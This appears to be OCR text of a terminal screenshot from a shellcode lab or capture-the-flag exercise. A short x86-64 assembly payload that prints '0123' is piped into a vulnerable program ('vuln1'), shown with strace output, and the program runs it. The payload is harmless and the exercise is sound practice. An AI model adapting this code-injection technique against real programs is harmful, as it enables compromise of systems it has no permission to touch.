 echo.asm x readflag.asm x
1 section .text
2 global _start
3
4 _start:
5 xor rdi, rdi
6 xor rcx, rcx
7 add rdi, 0x33323130
8 mov [rsi], rdi
9 mov rdx, 5
10 mov rax, 1
11 mov rdi, 1
12 syscall
13
14 xor rax, rax
15 add al, 60
16 syscall
tyler@hotbox:~/ASSEMBLE0$ ./testshell echo.asm vuln1
execve("./vuln1", ["./vuln1"], 0x7fffffffe180 /* 45 vars */) = 0
brk(NULL) = 0x555555559000
arch_prctl(0x3001 /* ARCH_??? */, 0x7fffffffdfc0) = -1 EINVAL (Invalid argument)
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7ffff7fbb000
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
newfstatat(3, "", {st_mode=S_IFREG|0644, st_size=69319, ...}, AT_EMPTY_PATH) = 0
mmap(NULL, 69319, PROT_READ, MAP_PRIVATE, 3, 0) = 0x7ffff7faa000
close(3) = 0
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0P\237\2\0\0\0\0\0"..., 832) = 832
pread64(3, "\6\0\0\0\4\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0"..., 784, 64) = 784
pread64(3, "\4\0\0\0 \0\0\0\5\0\0\0GNU\0\2\0\0\300\4\0\0\0\3\0\0\0\0\0\0\0"..., 48, 848) = 48
pread64(3, "\4\0\0\0\24\0\0\0\3\0\0\0GNU\0\226 \25\252\235\23<l\274\3731\3540\5\226\327"..., 68,
newfstatat(3, "", {st_mode=S_IFREG|0755, st_size=2220400, ...}, AT_EMPTY_PATH) = 0
pread64(3, "\6\0\0\0\4\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0"..., 784, 64) = 784
mmap(NULL, 2264656, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7ffff7c00000
mprotect(0x7ffff7c28000, 2023424, PROT_NONE) = 0
mmap(0x7ffff7c28000, 1658880, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x280
ff7c28000
mmap(0x7ffff7dbd000, 360448, PROT_READ, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1bd000) = 0x7f
mmap(0x7ffff7e16000, 24576, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x2150
ff7e16000
mmap(0x7ffff7e1c000, 52816, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) =
000
close(3) = 0
mmap(NULL, 12288, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7ffff7fa7000
arch_prctl(ARCH_SET_FS, 0x7ffff7fa7740) = 0
set_tid_address(0x7ffff7fa7a10) = 2015050
set_robust_list(0x7ffff7fa7a20, 24) = 0
rseq(0x7ffff7fa80e0, 0x20, 0, 0x53053053) = 0
mprotect(0x7ffff7e16000, 16384, PROT_READ) = 0
mprotect(0x555555557000, 4096, PROT_READ) = 0
mprotect(0x7ffff7ffb000, 8192, PROT_READ) = 0
prlimit64(0, RLIMIT_STACK, NULL, {rlim_cur=8192*1024, rlim_max=RLIM64_INFINITY}) = 0
munmap(0x7ffff7faa000, 69319) = 0
read(0, "H1\377H1\311H\201\3070123H\211>\272\5\0\0\0\270\1\0\0\0\277\1\0\0\0\17"..., 250) = 40
write(1, "0123\0", 50123) = 5
exit(1) = ?
+++ exited with 1 +++
tyler@hotbox:~/ASSEMBLE0$ cat payload | ./vuln1
0123tyler@hotbox:~/ASSEMBLE0$